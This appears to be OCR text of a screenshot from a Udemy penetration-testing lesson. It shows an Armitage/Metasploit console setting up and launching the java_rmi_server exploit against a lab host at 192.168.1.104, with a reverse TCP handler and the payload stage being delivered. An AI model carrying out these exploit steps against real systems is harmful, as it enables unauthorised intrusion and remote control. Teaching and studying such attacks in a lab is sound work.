 Uygulamalar Yerler armitage-ArmitageMain Pzt 16:12 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.104
Linux 2.6.X
Console X nmap X exploit X
LHOST => 192.168.1.106
msf exploit(multi/misc/java_rmi_server) > set LPORT 28505
LPORT => 28505
msf exploit(multi/misc/java_rmi_server) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf exploit(multi/misc/java_rmi_server) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(multi/misc/java_rmi_server) > set SSL false
SSL => false
msf exploit(multi/misc/java_rmi_server) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(multi/misc/java_rmi_server) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.1.106:28505
[*] 192.168.1.104:1099 - Using URL: http://0.0.0.0:8080/zhi0OACbT
[*] 192.168.1.104:1099 - Local IP: http://192.168.1.106:8080/zhi0OACbT
[*] 192.168.1.104:1099 - Server started.
[*] 192.168.1.104:1099 - Sending RMI Header...
[*] 192.168.1.104:1099 - Sending RMI Call...
[*] 192.168.1.104:1099 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 192.168.1.104
[*] 192.168.1.104:1099 - Server stopped.
msf exploit(multi/misc/java_rmi_server) >
Udemy